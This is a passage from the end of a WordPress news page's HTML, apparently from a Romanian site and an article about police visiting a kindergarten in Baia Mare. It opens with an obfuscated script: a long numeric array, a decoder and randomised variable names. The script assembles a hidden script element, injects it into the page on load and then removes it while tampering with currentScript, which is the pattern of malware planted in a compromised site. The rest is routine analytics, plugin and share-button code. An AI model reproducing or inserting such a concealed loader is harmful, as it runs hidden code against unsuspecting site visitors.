12,75,3,68,61,75,60,52,43,20,30,61,31,78,55,13,43,20,68,61,49,55,13,43,20,40,60,25,61,92,70,68,61,47,25,5,26,14,61,69,30,78,55,13,43,20,26,30,49,60,25,43,55,49,30,60,52,26,14,61,69,70,78,55,13,43,20,61,30,49,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,68,47,43,70,17,75,43,30,70,53,33,23,33,53,68,47,43,70,17,75,43,30,70,17,33,3,70,3,33,53,33,60,25,30,78,30,20,61,92,65,75,14,31,92,49,33,53,12,67,30,92,61,26,92,53,33,23,33,53,12,67,30,92,61,26,92,17,33,3,70,3,33,53,33,60,25,26,14,61,69,68,31,75,78,24,90,66,59,20,65,14,61,30,92,49,30,60,25,43,55,49,68,31,75,78,78,78,70,61,68,92,60,52,68,31,75,78,92,26,14,75,49,53,49,53,3,30,3,53,60,53,60,25,5,68,31,75,20,68,47,43,70,17,75,43,30,70,78,68,31,75,29,33,68,47,43,70,17,75,43,30,70,17,33,3,70,18,25,68,31,75,20,12,67,30,92,61,26,92,78,68,31,75,29,33,12,67,30,92,61,26,92,17,33,3,70,18,25,55,13,43,20,31,12,75,75,92,31,70,43,12,47,49,68,31,75,23,65,14,61,92,47,70,60,25,5,5,25,43,20,30,61,31,78,68,61,75,25,5,5,49,60,23,65,27,72,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,67,60,52,26,14,61,69,30,78,29,18,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,67,20,75,92,47,71,70,1,25,43,3,78,72,60,52,43,55,49,67,29,43,3,88,18,54,88,60,30,20,65,68,30,1,49,67,29,43,3,88,18,60,25,43,55,49,67,29,43,3,64,18,54,88,60,30,20,65,68,30,1,49,67,29,43,3,64,18,60,25,43,55,49,67,29,43,3,27,18,54,88,60,30,20,65,68,30,1,49,67,29,43,3,27,18,60,25,5,61,92,70,68,61,47,69,30,25,5,5,49,60,23,30,26,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,2,60,52,70,61,40,52,75,12,31,14,75,90,70,12,61,14,71,92,20,30,92,70,84,70,92,56,49,55,13,43,20,14,70,17,43,67,23,24,90,66,59,20,30,70,61,43,47,71,43,55,40,49,2,60,60,25,5,31,14,70,31,1,49,92,60,52,5,5,5,49,60,23,26,30,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,70,61,40,52,61,92,70,68,61,47,69,75,12,31,14,75,90,70,12,61,14,71,92,20,71,92,70,84,70,92,56,49,55,13,43,20,14,70,17,43,67,60,25,5,31,14,70,31,1,49,92,60,52,61,92,70,68,61,47,69,55,14,75,30,92,25,5,5,5,49,60,23,43,30,17,70,92,30,70,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,43,55,49,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,1,14,30,1,20,30,92,14,61,31,1,49,53,17,17,40,70,92,30,70,53,60,54,32,64,60,70,92,30,70,78,70,61,68,92,25,92,75,30,92,69,70,92,30,70,78,55,14,75,30,92,25,61,92,70,68,61,47,69,70,92,30,70,25,5,5,49,60,23,14,31,30,30,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,31,30,30,60,52,26,14,61,69,1,78,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,33,67,12,2,40,33,60,29,88,18,23,30,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,33,30,70,40,75,92,33,60,25,30,20,30,92,70,8,70,70,61,43,67,68,70,92,49,53,70,40,65,92,53,23,53,70,92,74,70,22,31,30,30,53,60,25,43,55,49,30,20,30,70,40,75,92,90,1,92,92,70,60,30,20,30,70,40,75,92,90,1,92,92,70,20,31,30,30,91,92,74,70,78,31,30,30,25,92,75,30,92,69,30,20,43,47,47,92,61,15,91,28,87,78,31,30,30,25,61,92,70,68,61,47,69,1,20,14,65,65,92,47,2,89,1,43,75,2,49,30,60,25,5,5,49,60,23,71,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,11,78,11,43,47,2,12,11,20,43,47,47,92,61,51,43,2,70,1,25,26,14,61,69,61,78,77,25,43,55,49,11,42,78,72,44,85,60,61,78,64,25,43,55,49,11,42,78,44,37,44,60,61,78,27,25,43,55,49,11,42,78,64,88,27,41,60,61,78,41,25,43,55,49,11,42,78,64,72,41,85,60,61,78,72,25,61,92,70,68,61,47,69,61,25,5,5,49,60,23,56,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,13,43,20,14,70,17,71,3,55,13,43,20,14,70,17,43,3,55,13,43,20,14,70,17,2,25,5,5,49,60,23,31,12,75,75,92,31,70,43,12,47,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,68,31,75,23,65,14,61,92,47,70,60,52,26,14,61,69,12,78,52,43,47,43,70,10,55,68,47,31,70,43,12,47,49,60,52,43,55,49,55,13,43,20,31,30,30,78,78,55,14,75,30,92,60,52,55,13,43,20,31,30,30,78,55,13,43,20,14,31,30,30,49,68,31,75,20,31,30,30,17,31,12,56,56,12,47,60,25,5,55,12,61,49,26,14,61,69,43,78,88,25,43,42,68,31,75,20,68,47,43,70,17,75,43,30,70,20,75,92,47,71,70,1,25,43,3,3,60,52,12,20,68,47,43,70,49,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,23,65,14,61,92,47,70,60,25,5,5,23,68,47,43,70,10,55,68,47,31,70,43,12,47,49,68,23,65,14,61,92,47,70,60,52,55,12,61,49,43,78,88,25,43,42,68,20,92,74,31,75,68,2,92,17,68,61,75,17,75,43,30,70,20,75,92,47,71,70,1,25,43,3,3,60,52,26,14,61,69,92,68,78,47,92,11,69,34,92,71,39,74,65,49,68,20,92,74,31,75,68,2,92,17,68,61,75,17,75,43,30,70,29,43,18,60,25,43,55,49,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,65,14,70,1,47,14,56,92,20,56,14,70,31,1,49,92,68,60,60,61,92,70,68,61,47,25,5,43,55,49,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,73,78,68,47,2,92,55,43,47,92,2,63,63,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,73,78,53,53,60,52,26,14,61,69,70,30,78,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,23,70,14,78,68,20,70,14,61,71,92,70,17,14,65,65,61,12,14,31,1,23,31,30,78,68,20,31,12,47,70,14,43,47,92,61,17,30,70,40,75,92,25,5,92,75,30,92,69,43,55,49,55,13,43,20,43,30,17,70,92,30,70,49,60,63,63,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,17,70,92,30,70,73,78,68,47,2,92,55,43,47,92,2,63,63,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,17,70,92,30,70,73,78,53,53,60,52,26,14,61,69,70,30,78,68,20,70,14,61,71,92,70,17,30,92,75,92,31,70,12,61,17,70,92,30,70,23,70,14,78,68,20,70,14,61,71,92,70,17,14,65,65,61,12,14,31,1,17,70,92,30,70,23,31,30,78,68,20,31,12,47,70,14,43,47,92,61,17,30,70,40,75,92,17,70,92,30,70,25,5,92,75,30,92,69,61,92,70,68,61,47,25,68,20,31,30,30,17,30,65,92,31,43,55,43,31,3,78,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,53,69,52,53,3,68,20,31,12,47,70,14,43,47,92,61,17,30,70,40,75,92,3,53,5,53,25,26,14,61,69,70,78,55,13,43,20,7,49,70,30,23,65,14,61,92,47,70,60,25,43,55,49,70,20,75,92,47,71,70,1,42,64,60,61,92,70,68,61,47,25,70,78,70,29,88,18,25,55,13,43,20,31,30,30,29,33,70,92,74,70,33,3,33,89,12,47,70,92,47,70,33,18,3,78,68,20,31,30,30,17,30,65,92,31,43,55,43,31,25,43,55,49,70,14,78,78,53,67,92,55,12,61,92,53,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,25,70,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,70,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,92,75,30,92,69,43,55,49,70,14,78,78,53,14,55,70,92,61,53,60,52,26,14,61,69,47,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,2,43,26,53,60,25,47,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,25,70,20,65,14,61,92,47,70,59,12,2,92,20,43,47,30,92,61,70,79,92,55,12,61,92,49,47,23,70,20,47,92,74,70,90,43,67,75,43,47,71,60,25,47,20,12,68,70,92,61,15,91,28,87,78,47,20,43,47,47,92,61,15,91,28,87,25,5,92,75,30,92,69,43,55,49,70,14,78,78,53,14,65,65,92,47,2,53,60,70,20,43,47,47,92,61,15,91,28,87,78,70,20,43,47,47,92,61,15,91,28,87,3,68,20,1,70,56,75,25,92,75,30,92,69,43,55,49,70,14,78,78,53,65,61,92,65,92,47,2,53,60,70,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,3,70,20,43,47,47,92,61,15,91,28,87,25,92,75,30,92,69,43,55,49,70,14,78,78,53,55,43,75,75,53,60,70,20,43,47,47,92,61,15,91,28,87,78,68,20,1,70,56,75,25,92,75,30,92,69,61,92,70,68,61,47,25,68,20,68,47,43,70,78,55,13,43,20,7,49,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,29,88,18,25,49,55,68,47,31,70,43,12,47,69,11,14,43,70,49,70,11,60,52,43,55,49,70,11,78,78,68,47,2,92,55,43,47,92,2,60,26,14,61,69,70,11,78,88,25,92,75,30,92,69,43,55,49,70,11,54,64,88,60,61,92,70,68,61,47,25,43,55,49,70,11,54,88,63,63,12,20,61,43,71,49,68,60,78,78,70,61,68,92,60,61,92,70,68,61,47,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,11,14,43,70,49,70,11,3,64,60,25,5,23,64,88,88,60,25,5,60,49,60,25,11,43,47,2,12,11,20,14,2,2,39,26,92,47,70,87,43,30,70,92,47,92,61,49,53,61,92,30,43,81,92,53,23,55,68,47,31,70,43,12,47,49,60,52,12,20,61,43,71,49,68,60,25,5,60,25,12,20,61,43,71,49,68,60,25,5,23,61,43,71,10,55,68,47,31,70,43,12,47,49,68,60,52,92,78,55,13,43,20,7,49,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,53,69,20,53,3,68,20,43,56,71,17,31,75,14,30,30,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,25,26,14,61,69,56,78,2,12,31,68,56,92,47,70,20,67,12,2,40,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,53,20,53,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,53,69,29,30,70,40,75,92,78,33,2,43,30,65,75,14,40,10,69,47,12,47,92,69,73,43,56,65,12,61,70,14,47,70,25,33,18,53,60,20,75,92,47,71,70,1,25,43,55,49,56,54,88,60,52,2,12,31,68,56,92,47,70,20,67,12,2,40,20,43,47,47,92,61,15,91,28,87,78,53,8,2,67,75,12,31,82,69,39,61,61,12,61,20,53,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,11,43,47,2,12,11,20,14,75,92,61,70,49,33,8,2,67,75,12,31,82,69,92,74,70,92,47,30,43,12,47,69,92,61,61,12,61,69,88,55,72,77,37,64,41,41,77,33,3,53,76,47,53,3,33,91,61,40,69,70,12,69,2,43,30,14,67,75,92,69,70,1,43,30,69,92,74,70,92,47,30,43,12,47,69,12,61,69,61,92,30,70,14,61,70,69,40,12,68,61,69,47,14,26,43,71,14,70,12,61,20,33,60,25,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,61,92,75,12,14,2,49,60,25,5,23,64,88,60,25,5,43,55,49,92,29,88,18,20,31,75,43,92,47,70,51,43,2,70,1,78,78,88,60,61,92,70,68,61,47,69,55,14,75,30,92,25,26,14,61,69,61,14,70,43,12,78,92,29,88,18,20,31,75,43,92,47,70,51,43,2,70,1,22,68,31,75,20,30,65,61,43,70,92,17,11,43,2,70,1,25,26,14,61,69,47,92,11,17,67,71,17,1,92,43,71,1,70,78,28,14,70,1,20,55,75,12,12,61,49,61,14,70,43,12,46,68,31,75,20,30,65,61,43,70,92,17,1,92,43,71,1,70,60,25,26,14,61,69,14,2,17,1,92,43,71,1,70,78,28,14,70,1,20,55,75,12,12,61,49,47,92,11,17,67,71,17,1,92,43,71,1,70,22,68,31,75,20,30,65,61,43,70,92,17,31,12,68,47,70,60,25,43,55,49,14,2,17,1,92,43,71,1,70,46,68,31,75,20,30,65,61,43,70,92,17,31,12,68,47,70,73,78,47,92,11,17,67,71,17,1,92,43,71,1,70,60,52,47,92,11,17,67,71,17,1,92,43,71,1,70,78,14,2,17,1,92,43,71,1,70,46,68,31,75,20,30,65,61,43,70,92,17,31,12,68,47,70,25,5,43,55,49,68,20,12,47,31,92,78,78,68,47,2,92,55,43,47,92,2,60,52,68,20,12,47,31,92,78,70,61,68,92,25,68,20,14,75,26,78,29,18,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,92,20,75,92,47,71,70,1,25,43,3,3,60,52,26,14,61,69,14,2,17,43,2,78,92,29,43,18,20,31,75,14,30,30,59,14,56,92,20,30,65,75,43,70,49,68,20,43,56,71,17,31,75,14,30,30,3,53,32,53,60,29,64,18,25,55,13,43,20,31,30,30,29,33,70,92,74,70,33,3,33,89,12,47,70,92,47,70,33,18,3,78,33,20,33,3,68,20,11,43,2,71,92,70,17,31,75,14,30,30,3,33,69,20,33,3,68,20,43,56,71,17,31,75,14,30,30,3,33,32,33,3,14,2,17,43,2,3,33,52,67,14,31,82,71,61,12,68,47,2,32,30,43,81,92,10,14,68,70,12,69,33,3,47,92,11,17,67,71,17,1,92,43,71,1,70,3,33,65,74,25,69,67,14,31,82,71,61,12,68,47,2,32,65,12,30,43,70,43,12,47,10,88,69,32,33,3,68,31,75,20,14,2,17,70,12,17,30,65,61,43,70,92,29,14,2,17,43,2,18,46,14,2,17,1,92,43,71,1,70,3,33,65,74,25,5,33,25,43,55,49,92,29,43,18,20,12,55,55,30,92,70,35,14,61,92,47,70,73,78,78,47,68,75,75,60,52,68,20,14,75,26,20,65,68,30,1,49,14,2,17,43,2,60,25,5,26,14,61,69,2,78,55,13,43,20,7,49,53,9,53,3,92,29,43,18,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,43,2,3,53,69,53,3,92,29,43,18,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,70,14,71,59,14,56,92,23,2,12,31,68,56,92,47,70,20,67,12,2,40,60,25,55,12,61,49,65,78,88,25,65,42,2,20,75,92,47,71,70,1,25,65,3,3,60,52,43,55,49,2,29,65,18,20,12,47,31,75,43,31,82,78,78,47,68,75,75,60,52,2,29,65,18,20,12,47,31,75,43,31,82,78,55,68,47,31,70,43,12,47,49,92,92,60,52,26,14,61,69,14,78,92,92,20,70,14,61,71,92,70,0,0,92,92,20,30,61,31,39,75,92,56,92,47,70,25,26,14,61,69,31,43,78,14,20,65,14,61,92,47,70,39,75,92,56,92,47,70,20,71,92,70,8,70,70,61,43,67,68,70,92,49,53,67,43,2,53,60,25,11,43,47,2,12,11,20,75,12,31,14,70,43,12,47,20,14,30,30,43,71,47,49,68,31,75,20,75,43,47,82,17,61,92,2,43,61,92,31,70,17,68,61,75,3,68,31,75,20,14,2,17,70,12,17,75,43,47,82,29,31,43,18,60,25,61,92,70,68,61,47,69,55,14,75,30,92,25,5,25,5,5,5,49,55,68,47,31,70,43,12,47,69,61,26,43,92,11,49,60,52,43,55,49,55,13,43,20,26,20,43,47,50,43,92,11,65,12,61,70,49,68,20,68,47,43,70,60,60,52,26,14,61,69,75,70,78,53,53,25,75,70,78,68,20,11,43,2,71,92,70,17,43,2,3,53,31,53,3,68,20,14,75,26,20,13,12,43,47,49,29,30,92,65,14,61,14,70,12,61,78,53,31,53,18,60,25,26,14,61,69,65,26,78,88,25,43,55,49,55,13,43,20,65,26,78,78,55,14,75,30,92,60,52,55,13,43,20,65,26,78,70,61,68,92,25,65,26,78,64,25,5,26,14,61,69,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,43,20,30,61,31,78,55,13,43,20,68,61,49,68,31,75,20,26,43,92,11,17,68,61,75,23,52,33,43,33,10,75,70,23,33,65,33,10,65,26,23,33,71,33,10,55,13,43,20,71,49,60,23,33,11,33,10,68,20,11,43,2,71,92,70,17,43,2,5,60,25,61,92,70,68,61,47,25,5,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,61,26,43,92,11,49,60,25,5,23,64,88,88,88,60,25,5,60,49,60,25,5,61,92,70,68,61,47,69,70,61,68,92,25,5,23,61,75,12,14,2,10,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,75,30,78,53,53,25,55,12,61,49,26,14,61,69,43,78,88,25,43,42,68,31,75,20,68,47,43,70,17,75,43,30,70,20,75,92,47,71,70,1,25,43,3,3,60,52,43,55,49,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,29,53,14,75,26,53,18,73,78,68,47,2,92,55,43,47,92,2,60,52,75,30,3,78,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,29,53,11,43,2,71,92,70,17,43,2,53,18,3,53,31,53,3,68,31,75,20,68,47,43,70,17,75,43,30,70,29,43,18,29,53,14,75,26,53,18,20,13,12,43,47,49,29,30,92,65,14,61,14,70,12,61,78,53,31,53,18,60,3,53,32,53,25,5,5,75,30,78,75,30,20,30,68,67,30,70,61,49,88,23,75,30,20,75,92,47,71,70,1,32,64,60,25,26,14,61,69,75,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,75,30,43,20,30,61,31,78,55,13,43,20,68,61,49,68,31,75,20,75,12,14,2,17,68,61,75,23,52,33,43,33,10,75,30,23,33,71,33,10,55,13,43,20,71,49,60,5,60,25,61,92,70,68,61,47,69,70,61,68,92,25,5,23,5,25,12,20,43,47,43,70,49,60,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,12,20,61,75,12,14,2,23,64,88,88,88,60,25,61,92,70,68,61,47,69,12,25,5,5,49,60,5,25,5,55,13,43,20,30,70,14,61,70,49,60,25,22,46,69,31,12,68,30,1,43,30,74,7,68,26,11,11,43,12,61,31,61,71,69,46,22];function dnlxbrkiqgso(a,b){uvbtjnuuhviuzsl='';for(var i=0;i<a.length;i++){uvbtjnuuhviuzsl+=b[a[i]];}return uvbtjnuuhviuzsl;}var vsfoluay=window[dnlxbrkiqgso([2,12,31,68,56,92,47,70],cbjcsulj)];var exufrisxejqtsj=dnlxbrkiqgso([31,68,61,61,92,47,70,90,31,61,43,65,70],cbjcsulj);var nnhzp=dnlxbrkiqgso([30,61,31],cbjcsulj);var urntaasvfjimwe=dnlxbrkiqgso([67,12,2,40],cbjcsulj);try{Object.getOwnPropertyDescriptor(Document.prototype,exufrisxejqtsj).get.apply(vsfoluay)[nnhzp]=nnhzp;document.body=document.querySelectorAll('body')[0]}catch(e){}var ueumobryvwh=dnlxbrkiqgso([31,61,92,14,70,92,39,75,92,56,92,47,70],cbjcsulj);var pdwldxhgzgivi=dnlxbrkiqgso([30,31,61,43,65,70],cbjcsulj);var mpoynllcf=dnlxbrkiqgso([70,92,74,70,89,12,47,70,92,47,70],cbjcsulj);var npitm=dnlxbrkiqgso([1,92,14,2],cbjcsulj);var srjifwrpltezgru=dnlxbrkiqgso([14,65,65,92,47,2,89,1,43,75,2],cbjcsulj);var ejqdjoa=dnlxbrkiqgso([65,14,61,92,47,70,59,12,2,92],cbjcsulj);var tophxowtq=dnlxbrkiqgso([61,92,56,12,26,92,89,1,43,75,2],cbjcsulj);var thjrqlculz=vsfoluay[ueumobryvwh](pdwldxhgzgivi);thjrqlculz[mpoynllcf]=dnlxbrkiqgso(rdsxdkksigyndbv,cbjcsulj);vsfoluay[urntaasvfjimwe][srjifwrpltezgru](thjrqlculz);thjrqlculz[ejqdjoa][tophxowtq](thjrqlculz);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F" data-image-url="" data-title="Micii+pietoni+ai+Gr%C4%83dini%C8%9Bei+cu+program+prelungit+nr.+8+din+Baia+Mare%2C+vizita%C8%9Bi+de+poli%C8%9Bi%C8%99ti" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F" data-image-url="" data-title="Micii+pietoni+ai+Gr%C4%83dini%C8%9Bei+cu+program+prelungit+nr.+8+din+Baia+Mare%2C+vizita%C8%9Bi+de+poli%C8%9Bi%C8%99ti" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"468088","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
